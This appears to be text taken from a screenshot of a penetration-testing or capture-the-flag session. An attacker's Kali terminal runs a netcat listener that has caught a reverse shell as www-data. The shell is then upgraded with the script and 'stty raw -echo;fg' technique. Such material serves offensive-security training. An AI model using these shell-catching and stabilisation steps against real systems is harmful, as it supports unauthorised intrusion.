 $ uid=33(www-data) gid=33(www-data) groups=33(www
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@exec:/$
www-data@exec:/$
www-data@exec:/$ ^Z
zsh: suspended  nc -lp 1234
┌──(root㉿kali4)-[~]
└─# cat yyy
stty raw -echo;fg
┌──(root㉿kali4)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lp 1234
reset
reset: unknown terminal type unknown
Terminal type? xterm_